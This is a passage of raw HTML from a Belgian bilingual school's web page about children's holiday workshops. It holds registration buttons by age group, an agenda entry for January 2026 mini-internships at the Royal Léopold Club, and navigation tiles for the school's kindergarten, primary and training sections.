style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-max-width:150px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-12 hover-type-none"><img decoding="async" width="1024" height="1024" title="Les p&rsquo;tits inventeurs" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/Les-ptits-inventeurs-1024x1024.png?media=1723457714" alt="Stages" class="img-responsive wp-image-17663" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/Les-ptits-inventeurs-200x200.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/Les-ptits-inventeurs-400x400.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/Les-ptits-inventeurs-600x600.png?media=1723457714 600w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/Les-ptits-inventeurs-800x800.png?media=1723457714 800w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/Les-ptits-inventeurs.png?media=1723457714 1080w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 1024px"></span></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type fusion-has-button-gradient" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#00a82c;--button_gradient_bottom_color:#56ce00;--button_gradient_top_color_hover:#e53714;--button_gradient_bottom_color_hover:#e53714;" target="_self" href="https://www12.iclub.be/register.asp?action=details&amp;EvenementID=35079&amp;EvenementLieuID=4&amp;ClubID=577&amp;CategorieEvenement=Stages&amp;MembreID=&amp;LG=FR"><div class="awb-button__hover-content awb-button__hover-content--default awb-button__hover-content--centered"><span class="fusion-button-text awb-button__text awb-button__text--default">6 &ndash; 7 years</span><span class="fusion-button-text awb-button__text awb-button__text--hover"></span></div></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-max-width:150px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-13 hover-type-none"><img decoding="async" width="1024" height="1024" title="Les p&rsquo;tits inventeurs (1)" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/Les-ptits-inventeurs-1-1024x1024.png?media=1723457714" alt="Stages" class="img-responsive wp-image-17660" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/Les-ptits-inventeurs-1-200x200.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/Les-ptits-inventeurs-1-400x400.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/Les-ptits-inventeurs-1-600x600.png?media=1723457714 600w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/Les-ptits-inventeurs-1-800x800.png?media=1723457714 800w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/Les-ptits-inventeurs-1.png?media=1723457714 1080w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 1024px"></span></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-default-span fusion-button-default-type fusion-has-button-gradient" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#00a82c;--button_gradient_bottom_color:#56ce00;--button_gradient_top_color_hover:#e53714;--button_gradient_bottom_color_hover:#e53714;" target="_self" href="https://www12.iclub.be/register.asp?action=details&amp;EvenementID=35080&amp;EvenementLieuID=4&amp;ClubID=577&amp;CategorieEvenement=Stages&amp;MembreID=&amp;LG=FR"><div class="awb-button__hover-content awb-button__hover-content--default awb-button__hover-content--centered"><span class="fusion-button-text awb-button__text awb-button__text--default">8 &ndash; 11 years</span><span class="fusion-button-text awb-button__text awb-button__text--hover"></span></div></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-overflow:hidden;--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:25%;--awb-margin-top-large:10px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:10px;--awb-spacing-left-large:10px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-14 hover-type-none"><img decoding="async" width="512" height="512" alt="Saint Gilles stage cr&eacute;atif pour enfants" title="Stages-5" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2023/07/Stages-5.webp?media=1723457714" class="img-responsive wp-image-14743" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2023/07/Stages-5-200x200.webp?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2023/07/Stages-5-400x400.webp?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2023/07/Stages-5.webp?media=1723457714 512w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px"></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-overflow:hidden;--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:25%;--awb-margin-top-large:10px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:10px;--awb-spacing-left-large:10px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-15 hover-type-none"><img decoding="async" width="512" height="512" alt="Stage de langues pour enfants" title="Stages-1" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2023/07/Stages-1.webp?media=1723457714" class="img-responsive wp-image-14746" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2023/07/Stages-1-200x200.webp?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2023/07/Stages-1-400x400.webp?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2023/07/Stages-1.webp?media=1723457714 512w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px"></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-overflow:hidden;--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:25%;--awb-margin-top-large:10px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:10px;--awb-spacing-left-large:10px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-16 hover-type-none"><img decoding="async" width="512" height="512" alt="image cr&eacute;ative stage de langues" title="Stages-4" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2023/07/Stages-4.webp?media=1723457714" class="img-responsive wp-image-14749" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2023/07/Stages-4-200x200.webp?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2023/07/Stages-4-400x400.webp?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2023/07/Stages-4.webp?media=1723457714 512w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px"></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-overflow:hidden;--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:25%;--awb-margin-top-large:10px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:10px;--awb-spacing-left-large:10px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-17 hover-type-none"><img decoding="async" width="512" height="512" alt="Stage musique pour enfants &agrave; saint gilles" title="Stages-2" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2023/07/Stages-2.webp?media=1723457714" class="img-responsive wp-image-14752" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2023/07/Stages-2-200x200.webp?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2023/07/Stages-2-400x400.webp?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2023/07/Stages-2.webp?media=1723457714 512w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px"></span></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:#44405a;--awb-margin-top:0px;--awb-font-size:2.5em;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;letter-spacing:0px;font-size:1em;--fontSize:42.5;line-height:1.32;"><span style="font-family: Sacramento; font-weight: 400;" data-fusion-font="true" data-fusion-google-font="Sacramento" data-fusion-google-variant="400" data-fusion-google-subset="latin">Agenda</span></h2></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:#44405a;--awb-margin-top:0px;--awb-font-size:30px;"><h2 class="fusion-title-heading title-heading-left md-text-align-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:30;line-height:1.18;">Nos prochains stages chez Tutti Frutti</h2></div><div class="fusion-menu-anchor" id="agenda_stages"></div><div class="mec-wrap mec-skin-slider-container " id="mec_skin_10076">

        <div class="mec-skin-slider-events-container" id="mec_skin_events_10076">
        <div class="mec-wrap colorskin-custom">
    <div class="mec-slider-t1-wrap">
        <div class="mec-slider-t1 mec-owl-carousel mec-owl-theme">
                        <article class="mec-event-article mec-clear ">
                                                                    <div class="mec-slider-t1-img" style="background-image: url(https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/09/ChatGPT-Image-Sep-7-2025-11_23_38-PM.png?media=1723457714);"></div>
                    <div class="mec-slider-t1-content mec-event-grid-modern">

                        <div class="event-grid-modern-head clearfix">
                            <div class="mec-event-date mec-color">10</div>
                            <div class="mec-event-month">January</div>
                            <div class="mec-event-detail"><div class="mec-event-loc-place">Tutti Frutti Primary</div></div>
                            <div class="mec-event-day">Saturday</div>
                        </div>
                        <div class="mec-event-content">
                                                        <h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="17449" href="https://tutti-frutti.be/en/events/mini-internships/?occurrence=2026-01-10" target="_self" rel="noopener">Mini-internships</a><span class="event-color" style="background: #f8b300"></span></h4>
                            <div class="mec-event-detail"><div class="mec-event-loc-place">Tutti Frutti Primary | Royal L&eacute;opold Club</div></div>
                                                                                </div>
                        <div class="mec-event-footer">
                            <a class="mec-booking-button" data-event-id="17449" href="https://tutti-frutti.be/en/events/mini-internships/?occurrence=2026-01-10" target="_self" rel="noopener">View Detail</a>                        </div>
                    </div>
                            </article>
                                </div>
	</div>
</div>
    </div>
    
    </div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="mec-wrap mec-skin-masonry-container  colorskin-custom  " id="mec_skin_8830" data-filterby="" data-sortascending="1">
    
        <div class="mec-events-masonry-wrap" id="mec_skin_events_8830">
        <div class="mec-wrap colorskin-custom">
    <div class="mec-event-masonry">
                    <div data-sort-masonry="2026-01-10" class="mec-masonry-item-wrap mec-t123 mec-t104">
                <div class="mec-masonry">

                    <article class="mec-event-article mec-clear  ">
                                                    <div class="mec-masonry-img"><a data-event-id="17449" href="https://tutti-frutti.be/en/events/mini-internships/?occurrence=2026-01-10" target="_blank" rel="noopener"><div class="bialty-container"><img decoding="async" width="994" height="994" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/09/ChatGPT-Image-Sep-7-2025-11_23_38-PM.png?media=1723457714" class="attachment-full size-full wp-post-image" alt="Stages"></div>
</a></div>
                        
                        
                        <div class="mec-masonry-content mec-event-grid-modern">
                            <div class="event-grid-modern-head clearfix">

                                <div class="mec-masonry-col6">
                                                                            <div class="mec-event-date mec-color"><span class="mec-start-date-label">10 - 31</span></div>
                                        <div class="mec-event-month"><span class="mec-start-date-label">January</span></div>
                                                                        <div class="mec-event-detail">All Day</div>
                                                                    </div>

                                                                <div class="mec-masonry-col6">
                                    <div class="mec-event-location">
                                        <i class="mec-sl-location-pin"></i>                                        <div class="mec-event-location-det">
                                            <h6 class="mec-location">Tutti Frutti Primary</h6>
                                            <address class="mec-events-address"><span class="mec-address">Royal L&eacute;opold Club</span></address>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>
                                                                                    <div class="mec-event-content">
                                                                <h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="17449" href="https://tutti-frutti.be/en/events/mini-internships/?occurrence=2026-01-10" target="_blank" rel="noopener">Mini-internships</a>  <span class="event-color" style="background: #f8b300"></span></h4>
                                                                                                                                <div class="mec-event-description mec-events-content">
                                    <p>&#128197; Saturday, November 22&#128073; Beginning of mini-workshops &ndash; Teatro in italiano per bambini&#127917; Primo mini-workshop: Schiaccianoci (IT) ...</p>
                                </div>
                            </div>
                            <div class="mec-event-footer">
                                <a class="mec-booking-button" data-event-id="17449" href="https://tutti-frutti.be/en/events/mini-internships/?occurrence=2026-01-10" target="_blank" rel="noopener">View Detail</a>                                                                                            </div>
                        </div>
                    </article>

                </div>
            </div>
                	</div>
</div>    </div>
    <div class="mec-skin-masonry-no-events-container mec-util-hidden" id="mec_skin_no_events_8830">
        No event found!    </div>
    
    </div>
</div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:3%;--awb-padding-right:6%;--awb-padding-bottom:3%;--awb-padding-left:6%;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:8%;margin-bottom:30px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-23 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-top:15%;--awb-padding-bottom:15%;--awb-overflow:hidden;--awb-inner-bg-color:#f8b300;--awb-inner-bg-color-hover:#f8b300;--awb-inner-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-liftup-border-radius:12px 12px 12px 12px;--awb-width-large:33.333333333333%;--awb-margin-top-large:2px;--awb-spacing-right-large:2px;--awb-margin-bottom-large:2px;--awb-spacing-left-large:2px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:2px;--awb-spacing-left-medium:2px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://tutti-frutti.be/en/what-is-tutti-frutti/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-font-size:2.5em;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style='font-family:"Sacramento";font-style:normal;font-weight:400;margin:0;letter-spacing:0px;font-size:1em;--fontSize:42.5;line-height:1.32;'>What is Tutti Frutti?</h2></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-24 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-top:15%;--awb-padding-bottom:15%;--awb-overflow:hidden;--awb-inner-bg-color:#a91a38;--awb-inner-bg-color-hover:#a91a38;--awb-inner-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-liftup-border-radius:12px 12px 12px 12px;--awb-width-large:33.333333333333%;--awb-margin-top-large:2px;--awb-spacing-right-large:2px;--awb-margin-bottom-large:2px;--awb-spacing-left-large:2px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:2px;--awb-spacing-left-medium:2px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://tutti-frutti.be/en/bilingual-kindergarten/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-font-size:2.5em;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style='font-family:"Sacramento";font-style:normal;font-weight:400;margin:0;letter-spacing:0px;font-size:1em;--fontSize:42.5;line-height:1.32;'>Bilingual kindergarten</h2></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-25 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-top:15%;--awb-padding-bottom:15%;--awb-overflow:hidden;--awb-inner-bg-color:#006981;--awb-inner-bg-color-hover:#006981;--awb-inner-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-liftup-border-radius:12px 12px 12px 12px;--awb-width-large:33.333333333333%;--awb-margin-top-large:2px;--awb-spacing-right-large:2px;--awb-margin-bottom-large:2px;--awb-spacing-left-large:2px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:2px;--awb-spacing-left-medium:2px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://tutti-frutti.be/en/the-bilingual-primary-school/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-font-size:2.5em;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style='font-family:"Sacramento";font-style:normal;font-weight:400;margin:0;letter-spacing:0px;font-size:1em;--fontSize:42.5;line-height:1.32;'>Bilingual primary school</h2></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-26 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-top:15%;--awb-padding-bottom:15%;--awb-overflow:hidden;--awb-inner-bg-color:#f25800;--awb-inner-bg-color-hover:#f25800;--awb-inner-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-liftup-border-radius:12px 12px 12px 12px;--awb-width-large:33.333333333333%;--awb-margin-top-large:2px;--awb-spacing-right-large:2px;--awb-margin-bottom-large:2px;--awb-spacing-left-large:2px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:2px;--awb-spacing-left-medium:2px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://tutti-frutti.be/en/stages/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-font-size:2.5em;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style='font-family:"Sacramento";font-style:normal;font-weight:400;margin:0;letter-spacing:0px;font-size:1em;--fontSize:42.5;line-height:1.32;'>Training</h2></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:25px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-27 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-top:15%;--awb-padding-bottom:15%;--awb-overflow:hidden;--awb-inner-bg-color:#6f9135;--awb-inner-bg-color-hover:#6f9135;--awb-inner-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-liftup-border-radius:12px 12px 12px 